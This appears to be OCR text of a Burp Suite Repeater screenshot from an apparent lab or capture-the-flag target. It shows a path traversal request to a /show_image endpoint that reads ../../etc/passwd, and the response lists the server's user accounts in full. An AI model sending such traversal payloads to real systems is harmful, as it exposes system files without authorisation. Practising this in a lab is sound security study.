 Burp Suite Community Edition v2023.11.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Fri, 01 Mar 2024 04:43:30 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
45
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes